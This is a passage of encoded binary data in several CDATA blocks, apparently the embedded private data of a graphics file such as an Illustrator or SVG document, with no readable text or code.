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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	EWS9Fft8ZXaLJYk1sd0HZgvEw0zTSVu+Gre7pGsiX9Q9kbDmi3ZOUdSdWMQ1nVtCuLZwzyWx2FCV
